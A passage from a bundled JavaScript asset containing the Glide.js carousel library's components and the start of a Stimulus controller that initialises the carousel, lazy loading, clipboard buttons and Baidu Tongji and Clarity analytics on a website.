        this.slides = toArray(this.wrapper.children).filter(function(slide) {
          return !slide.classList.contains(Glide2.settings.classes.slide.clone);
        });
      }
    };
    define2(Html2, "root", {
      get: function get() {
        return Html2._r;
      },
      set: function set(r2) {
        if (isString(r2)) {
          r2 = document.querySelector(r2);
        }
        if (r2 !== null) {
          Html2._r = r2;
        } else {
          warn("Root element must be a existing Html node");
        }
      }
    });
    define2(Html2, "track", {
      get: function get() {
        return Html2._t;
      },
      set: function set(t) {
        Html2._t = t;
      }
    });
    define2(Html2, "wrapper", {
      get: function get() {
        return Html2.track.children[0];
      }
    });
    Events.on("update", function() {
      Html2.collectSlides();
    });
    return Html2;
  }
  function Peek(Glide2, Components, Events) {
    var Peek2 = {
      mount: function mount2() {
        this.value = Glide2.settings.peek;
      }
    };
    define2(Peek2, "value", {
      get: function get() {
        return Peek2._v;
      },
      set: function set(value) {
        if (isObject(value)) {
          value.before = toInt(value.before);
          value.after = toInt(value.after);
        } else {
          value = toInt(value);
        }
        Peek2._v = value;
      }
    });
    define2(Peek2, "reductor", {
      get: function get() {
        var value = Peek2.value;
        var perView = Glide2.settings.perView;
        if (isObject(value)) {
          return value.before / perView + value.after / perView;
        }
        return value * 2 / perView;
      }
    });
    Events.on(["resize", "update"], function() {
      Peek2.mount();
    });
    return Peek2;
  }
  function Move(Glide2, Components, Events) {
    var Move2 = {
      mount: function mount2() {
        this._o = 0;
      },
      make: function make() {
        var _this = this;
        var offset = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : 0;
        this.offset = offset;
        Events.emit("move", {
          movement: this.value
        });
        Components.Transition.after(function() {
          Events.emit("move.after", {
            movement: _this.value
          });
        });
      }
    };
    define2(Move2, "offset", {
      get: function get() {
        return Move2._o;
      },
      set: function set(value) {
        Move2._o = !isUndefined(value) ? toInt(value) : 0;
      }
    });
    define2(Move2, "translate", {
      get: function get() {
        return Components.Sizes.slideWidth * Glide2.index;
      }
    });
    define2(Move2, "value", {
      get: function get() {
        var offset = this.offset;
        var translate = this.translate;
        if (Components.Direction.is("rtl")) {
          return translate + offset;
        }
        return translate - offset;
      }
    });
    Events.on(["build.before", "run"], function() {
      Move2.make();
    });
    return Move2;
  }
  function Sizes(Glide2, Components, Events) {
    var Sizes2 = {
      setupSlides: function setupSlides() {
        var width = "".concat(this.slideWidth, "px");
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = width;
        }
      },
      setupWrapper: function setupWrapper() {
        Components.Html.wrapper.style.width = "".concat(this.wrapperSize, "px");
      },
      remove: function remove() {
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = "";
        }
        Components.Html.wrapper.style.width = "";
      }
    };
    define2(Sizes2, "length", {
      get: function get() {
        return Components.Html.slides.length;
      }
    });
    define2(Sizes2, "width", {
      get: function get() {
        return Components.Html.track.offsetWidth;
      }
    });
    define2(Sizes2, "wrapperSize", {
      get: function get() {
        return Sizes2.slideWidth * Sizes2.length + Components.Gaps.grow + Components.Clones.grow;
      }
    });
    define2(Sizes2, "slideWidth", {
      get: function get() {
        return Sizes2.width / Glide2.settings.perView - Components.Peek.reductor - Components.Gaps.reductor;
      }
    });
    Events.on(["build.before", "resize", "update"], function() {
      Sizes2.setupSlides();
      Sizes2.setupWrapper();
    });
    Events.on("destroy", function() {
      Sizes2.remove();
    });
    return Sizes2;
  }
  function Build(Glide2, Components, Events) {
    var Build2 = {
      mount: function mount2() {
        Events.emit("build.before");
        this.typeClass();
        this.activeClass();
        Events.emit("build.after");
      },
      typeClass: function typeClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.type[Glide2.settings.type]);
      },
      activeClass: function activeClass() {
        var classes = Glide2.settings.classes;
        var slide = Components.Html.slides[Glide2.index];
        if (slide) {
          slide.classList.add(classes.slide.active);
          siblings(slide).forEach(function(sibling) {
            sibling.classList.remove(classes.slide.active);
          });
        }
      },
      removeClasses: function removeClasses() {
        var _Glide$settings$class = Glide2.settings.classes, type = _Glide$settings$class.type, slide = _Glide$settings$class.slide;
        Components.Html.root.classList.remove(type[Glide2.settings.type]);
        Components.Html.slides.forEach(function(sibling) {
          sibling.classList.remove(slide.active);
        });
      }
    };
    Events.on(["destroy", "update"], function() {
      Build2.removeClasses();
    });
    Events.on(["resize", "update"], function() {
      Build2.mount();
    });
    Events.on("move.after", function() {
      Build2.activeClass();
    });
    return Build2;
  }
  function Clones(Glide2, Components, Events) {
    var Clones2 = {
      mount: function mount2() {
        this.items = [];
        if (Glide2.isType("carousel")) {
          this.items = this.collect();
        }
      },
      collect: function collect() {
        var items = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        var slides = Components.Html.slides;
        var _Glide$settings = Glide2.settings, perView = _Glide$settings.perView, classes = _Glide$settings.classes, cloningRatio = _Glide$settings.cloningRatio;
        if (slides.length > 0) {
          var peekIncrementer = +!!Glide2.settings.peek;
          var cloneCount = perView + peekIncrementer + Math.round(perView / 2);
          var append = slides.slice(0, cloneCount).reverse();
          var prepend = slides.slice(cloneCount * -1);
          for (var r2 = 0; r2 < Math.max(cloningRatio, Math.floor(perView / slides.length)); r2++) {
            for (var i2 = 0; i2 < append.length; i2++) {
              var clone = append[i2].cloneNode(true);
              clone.classList.add(classes.slide.clone);
              items.push(clone);
            }
            for (var _i = 0; _i < prepend.length; _i++) {
              var _clone = prepend[_i].cloneNode(true);
              _clone.classList.add(classes.slide.clone);
              items.unshift(_clone);
            }
          }
        }
        return items;
      },
      append: function append() {
        var items = this.items;
        var _Components$Html = Components.Html, wrapper = _Components$Html.wrapper, slides = _Components$Html.slides;
        var half = Math.floor(items.length / 2);
        var prepend = items.slice(0, half).reverse();
        var append2 = items.slice(half * -1).reverse();
        var width = "".concat(Components.Sizes.slideWidth, "px");
        for (var i2 = 0; i2 < append2.length; i2++) {
          wrapper.appendChild(append2[i2]);
        }
        for (var _i2 = 0; _i2 < prepend.length; _i2++) {
          wrapper.insertBefore(prepend[_i2], slides[0]);
        }
        for (var _i3 = 0; _i3 < items.length; _i3++) {
          items[_i3].style.width = width;
        }
      },
      remove: function remove() {
        var items = this.items;
        for (var i2 = 0; i2 < items.length; i2++) {
          Components.Html.wrapper.removeChild(items[i2]);
        }
      }
    };
    define2(Clones2, "grow", {
      get: function get() {
        return (Components.Sizes.slideWidth + Components.Gaps.value) * Clones2.items.length;
      }
    });
    Events.on("update", function() {
      Clones2.remove();
      Clones2.mount();
      Clones2.append();
    });
    Events.on("build.before", function() {
      if (Glide2.isType("carousel")) {
        Clones2.append();
      }
    });
    Events.on("destroy", function() {
      Clones2.remove();
    });
    return Clones2;
  }
  var EventsBinder = /* @__PURE__ */ function() {
    function EventsBinder2() {
      var listeners = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBinder2);
      this.listeners = listeners;
    }
    _createClass(EventsBinder2, [{
      key: "on",
      value: function on(events, el, closure) {
        var capture = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          this.listeners[events[i2]] = closure;
          el.addEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "off",
      value: function off(events, el) {
        var capture = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          el.removeEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        delete this.listeners;
      }
    }]);
    return EventsBinder2;
  }();
  function Resize(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Resize2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("resize", window, throttle(function() {
          Events.emit("resize");
        }, Glide2.settings.throttle));
      },
      unbind: function unbind() {
        Binder.off("resize", window);
      }
    };
    Events.on("destroy", function() {
      Resize2.unbind();
      Binder.destroy();
    });
    return Resize2;
  }
  var VALID_DIRECTIONS = ["ltr", "rtl"];
  var FLIPED_MOVEMENTS = {
    ">": "<",
    "<": ">",
    "=": "="
  };
  function Direction2(Glide2, Components, Events) {
    var Direction3 = {
      mount: function mount2() {
        this.value = Glide2.settings.direction;
      },
      resolve: function resolve(pattern) {
        var token = pattern.slice(0, 1);
        if (this.is("rtl")) {
          return pattern.split(token).join(FLIPED_MOVEMENTS[token]);
        }
        return pattern;
      },
      is: function is(direction) {
        return this.value === direction;
      },
      addClass: function addClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value]);
      },
      removeClass: function removeClass() {
        Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value]);
      }
    };
    define2(Direction3, "value", {
      get: function get() {
        return Direction3._v;
      },
      set: function set(value) {
        if (VALID_DIRECTIONS.indexOf(value) > -1) {
          Direction3._v = value;
        } else {
          warn("Direction value must be `ltr` or `rtl`");
        }
      }
    });
    Events.on(["destroy", "update"], function() {
      Direction3.removeClass();
    });
    Events.on("update", function() {
      Direction3.mount();
    });
    Events.on(["build.before", "update"], function() {
      Direction3.addClass();
    });
    return Direction3;
  }
  function Rtl(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Components.Direction.is("rtl")) {
          return -translate;
        }
        return translate;
      }
    };
  }
  function Gap(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var multiplier = Math.floor(translate / Components.Sizes.slideWidth);
        return translate + Components.Gaps.value * multiplier;
      }
    };
  }
  function Grow(Glide2, Components) {
    return {
      modify: function modify(translate) {
        return translate + Components.Clones.grow / 2;
      }
    };
  }
  function Peeking(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Glide2.settings.focusAt >= 0) {
          var peek = Components.Peek.value;
          if (isObject(peek)) {
            return translate - peek.before;
          }
          return translate - peek;
        }
        return translate;
      }
    };
  }
  function Focusing(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var gap = Components.Gaps.value;
        var width = Components.Sizes.width;
        var focusAt = Glide2.settings.focusAt;
        var slideWidth = Components.Sizes.slideWidth;
        if (focusAt === "center") {
          return translate - (width / 2 - slideWidth / 2);
        }
        return translate - slideWidth * focusAt - gap * focusAt;
      }
    };
  }
  function mutator(Glide2, Components, Events) {
    var TRANSFORMERS = [Gap, Grow, Peeking, Focusing].concat(Glide2._t, [Rtl]);
    return {
      mutate: function mutate(translate) {
        for (var i2 = 0; i2 < TRANSFORMERS.length; i2++) {
          var transformer = TRANSFORMERS[i2];
          if (isFunction(transformer) && isFunction(transformer().modify)) {
            translate = transformer(Glide2, Components, Events).modify(translate);
          } else {
            warn("Transformer should be a function that returns an object with `modify()` method");
          }
        }
        return translate;
      }
    };
  }
  function Translate(Glide2, Components, Events) {
    var Translate2 = {
      set: function set(value) {
        var transform = mutator(Glide2, Components).mutate(value);
        var translate3d = "translate3d(".concat(-1 * transform, "px, 0px, 0px)");
        Components.Html.wrapper.style.mozTransform = translate3d;
        Components.Html.wrapper.style.webkitTransform = translate3d;
        Components.Html.wrapper.style.transform = translate3d;
      },
      remove: function remove() {
        Components.Html.wrapper.style.transform = "";
      },
      getStartIndex: function getStartIndex() {
        var length = Components.Sizes.length;
        var index = Glide2.index;
        var perView = Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return length + (index - perView);
        }
        return (index + perView) % length;
      },
      getTravelDistance: function getTravelDistance() {
        var travelDistance = Components.Sizes.slideWidth * Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return travelDistance * -1;
        }
        return travelDistance;
      }
    };
    Events.on("move", function(context) {
      if (!Glide2.isType("carousel") || !Components.Run.isOffset()) {
        return Translate2.set(context.movement);
      }
      Components.Transition.after(function() {
        Events.emit("translate.jump");
        Translate2.set(Components.Sizes.slideWidth * Glide2.index);
      });
      var startWidth = Components.Sizes.slideWidth * Components.Translate.getStartIndex();
      return Translate2.set(startWidth - Components.Translate.getTravelDistance());
    });
    Events.on("destroy", function() {
      Translate2.remove();
    });
    return Translate2;
  }
  function Transition(Glide2, Components, Events) {
    var disabled = false;
    var Transition2 = {
      compose: function compose(property) {
        var settings = Glide2.settings;
        if (disabled) {
          return "".concat(property, " 0ms ").concat(settings.animationTimingFunc);
        }
        return "".concat(property, " ").concat(this.duration, "ms ").concat(settings.animationTimingFunc);
      },
      set: function set() {
        var property = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "transform";
        Components.Html.wrapper.style.transition = this.compose(property);
      },
      remove: function remove() {
        Components.Html.wrapper.style.transition = "";
      },
      after: function after(callback) {
        setTimeout(function() {
          callback();
        }, this.duration);
      },
      enable: function enable() {
        disabled = false;
        this.set();
      },
      disable: function disable() {
        disabled = true;
        this.set();
      }
    };
    define2(Transition2, "duration", {
      get: function get() {
        var settings = Glide2.settings;
        if (Glide2.isType("slider") && Components.Run.offset) {
          return settings.rewindDuration;
        }
        return settings.animationDuration;
      }
    });
    Events.on("move", function() {
      Transition2.set();
    });
    Events.on(["build.before", "resize", "translate.jump"], function() {
      Transition2.disable();
    });
    Events.on("run", function() {
      Transition2.enable();
    });
    Events.on("destroy", function() {
      Transition2.remove();
    });
    return Transition2;
  }
  var supportsPassive = false;
  try {
    opts = Object.defineProperty({}, "passive", {
      get: function get() {
        supportsPassive = true;
      }
    });
    window.addEventListener("testPassive", null, opts);
    window.removeEventListener("testPassive", null, opts);
  } catch (e2) {
  }
  var opts;
  var supportsPassive$1 = supportsPassive;
  var START_EVENTS = ["touchstart", "mousedown"];
  var MOVE_EVENTS = ["touchmove", "mousemove"];
  var END_EVENTS = ["touchend", "touchcancel", "mouseup", "mouseleave"];
  var MOUSE_EVENTS = ["mousedown", "mousemove", "mouseup", "mouseleave"];
  function Swipe(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var swipeSin = 0;
    var swipeStartX = 0;
    var swipeStartY = 0;
    var disabled = false;
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Swipe2 = {
      mount: function mount2() {
        this.bindSwipeStart();
      },
      start: function start2(event) {
        if (!disabled && !Glide2.disabled) {
          this.disable();
          var swipe = this.touches(event);
          swipeSin = null;
          swipeStartX = toInt(swipe.pageX);
          swipeStartY = toInt(swipe.pageY);
          this.bindSwipeMove();
          this.bindSwipeEnd();
          Events.emit("swipe.start");
        }
      },
      move: function move(event) {
        if (!Glide2.disabled) {
          var _Glide$settings = Glide2.settings, touchAngle = _Glide$settings.touchAngle, touchRatio = _Glide$settings.touchRatio, classes = _Glide$settings.classes;
          var swipe = this.touches(event);
          var subExSx = toInt(swipe.pageX) - swipeStartX;
          var subEySy = toInt(swipe.pageY) - swipeStartY;
          var powEX = Math.abs(subExSx << 2);
          var powEY = Math.abs(subEySy << 2);
          var swipeHypotenuse = Math.sqrt(powEX + powEY);
          var swipeCathetus = Math.sqrt(powEY);
          swipeSin = Math.asin(swipeCathetus / swipeHypotenuse);
          if (swipeSin * 180 / Math.PI < touchAngle) {
            event.stopPropagation();
            Components.Move.make(subExSx * toFloat(touchRatio));
            Components.Html.root.classList.add(classes.dragging);
            Events.emit("swipe.move");
          } else {
            return false;
          }
        }
      },
      end: function end(event) {
        if (!Glide2.disabled) {
          var _Glide$settings2 = Glide2.settings, perSwipe = _Glide$settings2.perSwipe, touchAngle = _Glide$settings2.touchAngle, classes = _Glide$settings2.classes;
          var swipe = this.touches(event);
          var threshold = this.threshold(event);
          var swipeDistance = swipe.pageX - swipeStartX;
          var swipeDeg = swipeSin * 180 / Math.PI;
          this.enable();
          if (swipeDistance > threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, "<")));
          } else if (swipeDistance < -threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, ">")));
          } else {
            Components.Move.make();
          }
          Components.Html.root.classList.remove(classes.dragging);
          this.unbindSwipeMove();
          this.unbindSwipeEnd();
          Events.emit("swipe.end");
        }
      },
      bindSwipeStart: function bindSwipeStart() {
        var _this = this;
        var _Glide$settings3 = Glide2.settings, swipeThreshold = _Glide$settings3.swipeThreshold, dragThreshold = _Glide$settings3.dragThreshold;
        if (swipeThreshold) {
          Binder.on(START_EVENTS[0], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
        if (dragThreshold) {
          Binder.on(START_EVENTS[1], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
      },
      unbindSwipeStart: function unbindSwipeStart() {
        Binder.off(START_EVENTS[0], Components.Html.wrapper, capture);
        Binder.off(START_EVENTS[1], Components.Html.wrapper, capture);
      },
      bindSwipeMove: function bindSwipeMove() {
        var _this2 = this;
        Binder.on(MOVE_EVENTS, Components.Html.wrapper, throttle(function(event) {
          _this2.move(event);
        }, Glide2.settings.throttle), capture);
      },
      unbindSwipeMove: function unbindSwipeMove() {
        Binder.off(MOVE_EVENTS, Components.Html.wrapper, capture);
      },
      bindSwipeEnd: function bindSwipeEnd() {
        var _this3 = this;
        Binder.on(END_EVENTS, Components.Html.wrapper, function(event) {
          _this3.end(event);
        });
      },
      unbindSwipeEnd: function unbindSwipeEnd() {
        Binder.off(END_EVENTS, Components.Html.wrapper);
      },
      touches: function touches(event) {
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return event;
        }
        return event.touches[0] || event.changedTouches[0];
      },
      threshold: function threshold(event) {
        var settings = Glide2.settings;
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return settings.dragThreshold;
        }
        return settings.swipeThreshold;
      },
      enable: function enable() {
        disabled = false;
        Components.Transition.enable();
        return this;
      },
      disable: function disable() {
        disabled = true;
        Components.Transition.disable();
        return this;
      }
    };
    Events.on("build.after", function() {
      Components.Html.root.classList.add(Glide2.settings.classes.swipeable);
    });
    Events.on("destroy", function() {
      Swipe2.unbindSwipeStart();
      Swipe2.unbindSwipeMove();
      Swipe2.unbindSwipeEnd();
      Binder.destroy();
    });
    return Swipe2;
  }
  function Images(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Images2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("dragstart", Components.Html.wrapper, this.dragstart);
      },
      unbind: function unbind() {
        Binder.off("dragstart", Components.Html.wrapper);
      },
      dragstart: function dragstart(event) {
        event.preventDefault();
      }
    };
    Events.on("destroy", function() {
      Images2.unbind();
      Binder.destroy();
    });
    return Images2;
  }
  function Anchors(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var detached = false;
    var prevented = false;
    var Anchors2 = {
      mount: function mount2() {
        this._a = Components.Html.wrapper.querySelectorAll("a");
        this.bind();
      },
      bind: function bind() {
        Binder.on("click", Components.Html.wrapper, this.click);
      },
      unbind: function unbind() {
        Binder.off("click", Components.Html.wrapper);
      },
      click: function click(event) {
        if (prevented) {
          event.stopPropagation();
          event.preventDefault();
        }
      },
      detach: function detach() {
        prevented = true;
        if (!detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = false;
          }
          detached = true;
        }
        return this;
      },
      attach: function attach() {
        prevented = false;
        if (detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = true;
          }
          detached = false;
        }
        return this;
      }
    };
    define2(Anchors2, "items", {
      get: function get() {
        return Anchors2._a;
      }
    });
    Events.on("swipe.move", function() {
      Anchors2.detach();
    });
    Events.on("swipe.end", function() {
      Components.Transition.after(function() {
        Anchors2.attach();
      });
    });
    Events.on("destroy", function() {
      Anchors2.attach();
      Anchors2.unbind();
      Binder.destroy();
    });
    return Anchors2;
  }
  var NAV_SELECTOR = '[data-glide-el="controls[nav]"]';
  var CONTROLS_SELECTOR = '[data-glide-el^="controls"]';
  var PREVIOUS_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*="<"]');
  var NEXT_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*=">"]');
  function Controls(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Controls2 = {
      mount: function mount2() {
        this._n = Components.Html.root.querySelectorAll(NAV_SELECTOR);
        this._c = Components.Html.root.querySelectorAll(CONTROLS_SELECTOR);
        this._arrowControls = {
          previous: Components.Html.root.querySelectorAll(PREVIOUS_CONTROLS_SELECTOR),
          next: Components.Html.root.querySelectorAll(NEXT_CONTROLS_SELECTOR)
        };
        this.addBindings();
      },
      setActive: function setActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.addClass(this._n[i2].children);
        }
      },
      removeActive: function removeActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.removeClass(this._n[i2].children);
        }
      },
      addClass: function addClass(controls) {
        var settings = Glide2.settings;
        var item = controls[Glide2.index];
        if (!item) {
          return;
        }
        item.classList.add(settings.classes.nav.active);
        siblings(item).forEach(function(sibling) {
          sibling.classList.remove(settings.classes.nav.active);
        });
      },
      removeClass: function removeClass(controls) {
        var item = controls[Glide2.index];
        item === null || item === void 0 ? void 0 : item.classList.remove(Glide2.settings.classes.nav.active);
      },
      setArrowState: function setArrowState() {
        if (Glide2.settings.rewind) {
          return;
        }
        var next = Controls2._arrowControls.next;
        var previous = Controls2._arrowControls.previous;
        this.resetArrowState(next, previous);
        if (Glide2.index === 0) {
          this.disableArrow(previous);
        }
        if (Glide2.index === Components.Run.length) {
          this.disableArrow(next);
        }
      },
      resetArrowState: function resetArrowState() {
        var settings = Glide2.settings;
        for (var _len = arguments.length, lists = new Array(_len), _key = 0; _key < _len; _key++) {
          lists[_key] = arguments[_key];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.remove(settings.classes.arrow.disabled);
          });
        });
      },
      disableArrow: function disableArrow() {
        var settings = Glide2.settings;
        for (var _len2 = arguments.length, lists = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
          lists[_key2] = arguments[_key2];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.add(settings.classes.arrow.disabled);
          });
        });
      },
      addBindings: function addBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.bind(this._c[i2].children);
        }
      },
      removeBindings: function removeBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.unbind(this._c[i2].children);
        }
      },
      bind: function bind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.on("click", elements[i2], this.click);
          Binder.on("touchstart", elements[i2], this.click, capture);
        }
      },
      unbind: function unbind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.off(["click", "touchstart"], elements[i2]);
        }
      },
      click: function click(event) {
        if (!supportsPassive$1 && event.type === "touchstart") {
          event.preventDefault();
        }
        var direction = event.currentTarget.getAttribute("data-glide-dir");
        Components.Run.make(Components.Direction.resolve(direction));
      }
    };
    define2(Controls2, "items", {
      get: function get() {
        return Controls2._c;
      }
    });
    Events.on(["mount.after", "move.after"], function() {
      Controls2.setActive();
    });
    Events.on(["mount.after", "run"], function() {
      Controls2.setArrowState();
    });
    Events.on("destroy", function() {
      Controls2.removeBindings();
      Controls2.removeActive();
      Binder.destroy();
    });
    return Controls2;
  }
  function Keyboard(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Keyboard2 = {
      mount: function mount2() {
        if (Glide2.settings.keyboard) {
          this.bind();
        }
      },
      bind: function bind() {
        Binder.on("keyup", document, this.press);
      },
      unbind: function unbind() {
        Binder.off("keyup", document);
      },
      press: function press(event) {
        var perSwipe = Glide2.settings.perSwipe;
        var arrowSymbols = {
          ArrowRight: ">",
          ArrowLeft: "<"
        };
        if (["ArrowRight", "ArrowLeft"].includes(event.code)) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe).concat(arrowSymbols[event.code])));
        }
      }
    };
    Events.on(["destroy", "update"], function() {
      Keyboard2.unbind();
    });
    Events.on("update", function() {
      Keyboard2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Keyboard2;
  }
  function Autoplay(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Autoplay2 = {
      mount: function mount2() {
        this.enable();
        this.start();
        if (Glide2.settings.hoverpause) {
          this.bind();
        }
      },
      enable: function enable() {
        this._e = true;
      },
      disable: function disable() {
        this._e = false;
      },
      start: function start2() {
        var _this = this;
        if (!this._e) {
          return;
        }
        this.enable();
        if (Glide2.settings.autoplay) {
          if (isUndefined(this._i)) {
            this._i = setInterval(function() {
              _this.stop();
              Components.Run.make(">");
              _this.start();
              Events.emit("autoplay");
            }, this.time);
          }
        }
      },
      stop: function stop() {
        this._i = clearInterval(this._i);
      },
      bind: function bind() {
        var _this2 = this;
        Binder.on("mouseover", Components.Html.root, function() {
          if (_this2._e) {
            _this2.stop();
          }
        });
        Binder.on("mouseout", Components.Html.root, function() {
          if (_this2._e) {
            _this2.start();
          }
        });
      },
      unbind: function unbind() {
        Binder.off(["mouseover", "mouseout"], Components.Html.root);
      }
    };
    define2(Autoplay2, "time", {
      get: function get() {
        var autoplay = Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");
        if (autoplay) {
          return toInt(autoplay);
        }
        return toInt(Glide2.settings.autoplay);
      }
    });
    Events.on(["destroy", "update"], function() {
      Autoplay2.unbind();
    });
    Events.on(["run.before", "swipe.start", "update"], function() {
      Autoplay2.stop();
    });
    Events.on(["pause", "destroy"], function() {
      Autoplay2.disable();
      Autoplay2.stop();
    });
    Events.on(["run.after", "swipe.end"], function() {
      Autoplay2.start();
    });
    Events.on(["play"], function() {
      Autoplay2.enable();
      Autoplay2.start();
    });
    Events.on("update", function() {
      Autoplay2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Autoplay2;
  }
  function sortBreakpoints(points) {
    if (isObject(points)) {
      return sortKeys(points);
    } else {
      warn("Breakpoints option must be an object");
    }
    return {};
  }
  function Breakpoints(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var settings = Glide2.settings;
    var points = sortBreakpoints(settings.breakpoints);
    var defaults2 = Object.assign({}, settings);
    var Breakpoints2 = {
      match: function match(points2) {
        if (typeof window.matchMedia !== "undefined") {
          for (var point in points2) {
            if (points2.hasOwnProperty(point)) {
              if (window.matchMedia("(max-width: ".concat(point, "px)")).matches) {
                return points2[point];
              }
            }
          }
        }
        return defaults2;
      }
    };
    Object.assign(settings, Breakpoints2.match(points));
    Binder.on("resize", window, throttle(function() {
      Glide2.settings = mergeOptions(settings, Breakpoints2.match(points));
    }, Glide2.settings.throttle));
    Events.on("update", function() {
      points = sortBreakpoints(points);
      defaults2 = Object.assign({}, settings);
    });
    Events.on("destroy", function() {
      Binder.off("resize", window);
    });
    return Breakpoints2;
  }
  var COMPONENTS = {
    Html,
    Translate,
    Transition,
    Direction: Direction2,
    Peek,
    Sizes,
    Gaps,
    Move,
    Clones,
    Resize,
    Build,
    Run,
    Swipe,
    Images,
    Anchors,
    Controls,
    Keyboard,
    Autoplay,
    Breakpoints
  };
  var Glide = /* @__PURE__ */ function(_Core) {
    _inherits(Glide2, _Core);
    var _super = _createSuper(Glide2);
    function Glide2() {
      _classCallCheck(this, Glide2);
      return _super.apply(this, arguments);
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount2() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        return _get(_getPrototypeOf(Glide2.prototype), "mount", this).call(this, Object.assign({}, COMPONENTS, extensions));
      }
    }]);
    return Glide2;
  }(Glide$1);

  // app/javascript/controllers/global_controller.js
  var import_vanilla_lazyload = __toESM(require_lazyload_min());
  var import_sweetalert22 = __toESM(require_sweetalert2_all());
  var import_clipboard = __toESM(require_clipboard());
  var import_jquery = __toESM(require_jquery());
  var global_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Global connected");
      this.initMiniProfiler();
      this.initLazyLoad();
      this.initGlide();
      this.initBaiduTongji();
      this.initClarity();
      document.addEventListener("turbo:before-cache", () => {
        this.stageClean();
      });
    }
    disconnect() {
    }
    stageClean() {
    }
    initMiniProfiler() {
      document.addEventListener("turbo:load", (e2) => {
        if (window.MiniProfilerContainer) {
          document.body.appendChild(window.MiniProfilerContainer);
        }
      });
    }
    initGlide() {
      const $glideArray = Array.prototype.slice.call(document.querySelectorAll(".glide"), 0);
      if ($glideArray.length === 0) {
        console.log("glide not found");
      } else {
        let glide = new Glide(".glide", {
          type: "carousel",
          startAt: 1,
          perView: 4,
          focusAt: "center",
          gap: 20,
          autoplay: 6e3,
          hoverpause: true,
          breakpoints: {
            600: { perView: 1 },
            1200: { perView: 3 }
          }
        });
        glide.on("mount.after", function() {
          (0, import_jquery.default)(".glide-text").removeClass("is-hidden");
        });
        glide.mount();
      }
    }
    initLazyLoad() {
      window.lazyload = new import_vanilla_lazyload.default();
    }
    initBaiduTongji() {
      if (typeof _hmt === "undefined") {
        console.log("baidu tongji not loaded");
      } else {
        const $baiduEventLinks = Array.prototype.slice.call(document.querySelectorAll(".baidu_event_link"), 0);
        console.log("click" + $baiduEventLinks.length);
        if ($baiduEventLinks.length > 0) {
          $baiduEventLinks.forEach((el) => {
            el.addEventListener("click", () => {
              console.log("track baidu event");
              const btCategory = el.dataset.btEventCat;
              const btAction = el.dataset.btEventAction;
              const btLabel = el.dataset.btEventLabel;
              const btValue = el.dataset.btEventValue;
              _hmt.push(["_trackEvent", btCategory, btAction, btLabel, btValue]);
            });
          });
        }
      }
    }
    initClipboard() {
      var btns = document.querySelectorAll(".clipboard_btn");
      var clipboard = new import_clipboard.default(btns);
      clipboard.on("success", function(e2) {
        console.log(e2);
      });
